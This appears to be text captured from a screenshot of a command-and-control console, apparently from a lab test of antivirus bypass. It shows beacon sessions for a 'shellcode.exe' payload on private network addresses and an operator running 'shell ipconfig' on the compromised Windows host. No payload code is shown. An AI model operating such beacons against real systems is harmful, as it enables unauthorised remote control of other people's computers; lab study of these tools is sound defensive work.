 external internal listener user computer note process pid arch last
192.168.83.150 192.168.83.150 trybypass chongyan DESKTOP-90G... shellcode.exe 3996 x64 14h
192.168.83.150 192.168.83.150 trybypass chongyan DESKTOP-90G... shellcode.exe 5528 x64 29s
192.168.83.1 192.168.84.1 trybypass chongyan LAPTOP-GIQJH... python.exe 43248 x64 35s
Event Log X Beacon 192.168.83.150@5528 X
beacon> whoami
[-] Unknown command: whoami
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::8597:ead0:4b09:51b5%3
IPv4 地址 . . . . . . . . . . . . : 192.168.83.150
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.83.2
以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
激活 Windows
15%
转到"设置"以激活 Windows。
[DESKTOP-90GHR8E] chongyan/5528 (x64) last: 29s
beacon>